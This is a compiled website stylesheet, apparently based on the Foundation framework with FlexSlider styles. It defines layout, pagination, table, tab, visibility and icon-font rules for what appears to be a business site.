.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FCB040; color: #fefefe; }

.label.primary { background: #FCB040; color: #0a0a0a; }

.label.secondary { background: #96161A; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #FCB040; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #FCB040; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #fcaa30; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #FCB040; }

.tabs-title > a:hover { background: #fefefe; color: #fb9e14; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #FCB040; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(252, 176, 64, 0.5); box-shadow: 0 0 6px 1px rgba(252, 176, 64, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .callout-hero .hero-message + hr, h4 + hr, .banner-callout + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.h1.small, .location-gallery-slider h2.small { font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .h1.small, .location-gallery-slider h2.small { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .h1.small, .location-gallery-slider h2.small { font-size: 1.6rem; } }

h2, h3, .callout-hero .hero-message, h4, .banner-callout, .h4, h5, h6 { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; }

p:empty { display: none; }

@media print, screen and (min-width: 64em) { .large-text p { font-size: 1.2rem; } }

i { vertical-align: middle; }

.heading, .location-gallery-slider h2 { font-family: "Oswald", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1rem 0; padding: 0 0.5rem 0 1.75rem; color: #000000; font-size: 1rem; line-height: 1.4rem; font-style: italic; position: relative; text-align: left; display: inline-block; width: 100%; }

ul.custom-list li::before { content: ""; background: url("/images/image-list-black.png") center/contain no-repeat; position: absolute; left: 0; height: 1rem; width: 1rem; top: 0.7rem; -webkit-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; }

ul.custom-list.large-icon li { padding-left: 3rem; margin: 1rem 0 1.5rem 0; }

ul.custom-list.large-icon li::before { height: 2rem; width: 2rem; }

ul.custom-list.white li { font-size: 1rem; color: #fff; }

ul.custom-list.white li::before { content: ""; background: url("/images/image-list-white.png") center/contain no-repeat; }

@media print, screen and (min-width: 40em) { ul.custom-list.white li { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { ul.custom-list.white li { font-size: 1.2rem; } }

ul.custom-list.yellow li { padding-left: 2.25rem; }

ul.custom-list.yellow li::before { content: ""; background: url("/images/image-list.png") center/contain no-repeat; height: 1.9rem; width: 1.9rem; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

